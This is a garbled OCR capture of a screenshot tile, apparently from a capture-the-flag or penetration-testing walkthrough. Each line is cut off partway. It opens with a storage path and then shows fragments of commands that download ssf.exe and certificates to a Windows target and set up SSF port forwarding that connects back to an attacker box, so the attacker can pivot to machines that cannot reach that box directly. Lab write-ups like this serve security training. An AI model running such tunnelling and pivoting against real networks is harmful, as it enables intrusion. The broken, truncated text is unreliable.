
] <None>

y] <None>

None>

<*:8011>

 + C to stop)

get machine (windows)

_windows/ssf.exe ssf.exe

_windows/certs.zip certs.zip

2222 -L 172.19.0.4:3333:10.10.14.3:3333 10.10.14.3

onnect back to my box. I’ll use the following options:

d local sockets to address besides localhost.\

er on port 1080.\

ll on the client.\

9.0.4:3333:10.10.14.3:3333** - These will open listeners
ploit further machines that can’t talk to my attacker bo